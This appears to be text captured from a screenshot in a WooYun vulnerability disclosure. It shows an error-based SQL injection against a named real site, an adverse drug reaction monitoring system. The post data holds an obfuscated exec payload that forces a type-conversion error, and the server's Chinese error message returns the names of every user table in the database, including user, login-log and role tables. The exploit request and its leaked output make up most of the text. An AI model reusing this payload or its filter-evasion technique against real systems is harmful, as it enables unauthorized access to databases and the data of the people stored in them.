 INT SQL XSS Encryption Encoding Other
Load URL
http://www.gdadr.cn/acrms/EagleActions/defaultDropTreeDataProvider
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=send&parentId=-1&labelField=groupName&valueField=1&tableId=eg_group&orderField=orderId&orderMethod=desc
&orderByString=orderId desc;exec('sel'%2b'ect convert(int,(select name+'', '' from SysObjects Where xtype=''U'' FOR XML PATH('''')))')--
出錯啦!
ERROR
Error : 在将 nvarchar 值 'AdrAbnormity, AdrDrugBaseinfoAch, eg_fun, Dim_Chartgroup, Dim_Nation, eg_user_login_log, eg_user, AcrSingleInformation, DrugUnit, eg_rolehasfun,
eg_rolehasright, Dim_HadrMeCheck, Dim_AgeRange, Dim_HadrMesh, AcrPeopleReportInfor_2, Dim_BaseClassify, Dim_Chartcontent, Dim_BaseItem, Dim_Regionpopulation,
Dim_HadrSignalResult, AcrCheckperson, AcrSingleReport, Dim_DrugStandard, AcrPeopleReport_2, eg_group, Dim_HadrCadn, eg_rolehasuser, AdrinforDrug, eg_data_tracing,
eg_preferences, eg_funhasright, eg_user_operation_log, cms_article, cms_attachment, cms_directory, cms_downloadfiles, cms_rolehasdirectory, cms_spider_article, cms_spider_dir,
web_adv_image, web_adv_image_type, dtproperties, web_explainProblem, web_friendlink, web_healthProducts, web_index_column, web_questionnaire_rectification, web_quicklink,
Adrinfor, AdrinforcnConfig, adrreportids, Dim_IcdInfor, eg_funright, eg_rolehasfunright, Dim_DrugCnList, AdrSignalcycle, AdrSignalAuto, AdrSignalAnalyze, AdrSignal,
AdrReportUnitType, AdrReportertype, AdrReportConfig, AdrPrivinceRole, AdrPrivince, Dim_DrugStandardFactoryList, AdrmsgSendUser, AdrmsgSendQueue, AdrDrugUsingtype,
AdrDrugunit, AdrDrugtype, AdrDrugsort, AdrDrugfactorydesc, AdrDrugdescription, Dim_AdrDrugEffect, Dim_AdrDrugEffectTree, questionnaire_rectification, Dim_AdrDrugTypeCn,
AdrDrugBaseinfo, Dim_AdrDrugUsingType, AdrDesctype, AdrDescription, Dim_BseAgeRange, eg_user_adr, eg_right, AdrBatchnumber, AdrAlert, Dim_DrugStandardCn,
Dim_DrugStandardFactory, AcrSingleReportAch, Dim_Regiontype, Adrinforcn, AdrinforcnDrug, Dim_BseRegion, adr_temp_table, AcrPeopleReport, Dim_DrugStandardList,
Dim_AdrStandardItem, adr_temp_table2, AcrPeopleInfomation, Dim_AdrStandard, eg_child_system, eg_region, eg_position, eg_role, eg_rolehasposition, base_region,
Dim_DrugStandardCnList, ' 转换成数据类型 int 时失败。
www.wooyun.org